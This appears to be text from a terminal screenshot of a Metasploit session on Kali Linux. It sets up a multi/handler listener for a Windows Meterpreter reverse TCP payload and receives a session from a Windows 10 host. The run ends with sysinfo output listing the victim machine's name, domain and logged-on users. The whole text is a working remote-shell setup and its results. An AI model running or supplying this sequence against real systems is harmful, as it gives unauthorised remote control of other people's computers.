 root@kali: ~
root@kali: ~ root@kali: ~
=[ metasploit v5.0.61-dev ]
+ -- --=[ 1949 exploits - 1090 auxiliary - 334 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use  exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (180291 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.7:2118) at
2020-08-12 09:50:17 -0400
meterpreter > sysinfo
Computer        : DESKTOP-OP2IIPS
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : zh_CN
Domain          : ASCOTBE
Logged On Users : 9
Meterpreter     : x64/windows
meterpreter >